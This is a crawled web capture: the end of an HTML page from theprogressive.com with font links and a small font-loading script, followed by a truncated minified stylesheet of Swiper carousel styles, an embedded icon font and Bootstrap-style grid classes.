    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&amp;family=Rethink&#x2B;Sans:ital,wght@0,400..800;1,400..800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material&#x2B;Symbols&#x2B;Rounded:opsz,wght,FILL,GRAD@40,100,0,0;40,400,0,0&amp;display=block">
    <script nonce="JbiiNYW6p4jusdti0oll8T7g">
        document.fonts.ready.then(() => {
            document.documentElement.classList.add('fonts-loaded');
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theprogressive.com/sc/32e051b1.css.v639040481818120147
body_size: 40378
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1920px}:root{--container-padding:0.88rem}.container{padding-left:var(--container-padding)!important;padding-right:var(--container-padding)!important}[class*=col-]{position:relative}.container-weighted-left,.container-weighted-right{max-width:none;padding-left:var(--container-padding);padding-right:var(--container-padding);width:100%}@media (min-width:576px){.container-weighted-left,.container-weighted-right{width:100%}}@media (min-width:768px){.container-weighted-left,.container-weighted-right{width:100%}}@media (min-width:992px){.container-weighted-left,.container-weighted-right{width:100%}}@media (min-width:1200px){.container-weighted-left,.container-weighted-right{width:calc(50% + 616px)}}@media (min-width:1400px){.container-weighted-left,.container-weighted-right{width:calc(50% + 700px)}}@media (min-width:768px){.container-weighted-left{margin-right:auto;padding-left:0}.container-weighted-right{margin-left:auto;padding-right:0}}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:0.88rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1232px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1400px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:0.88rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{box-sizing:border-box;flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 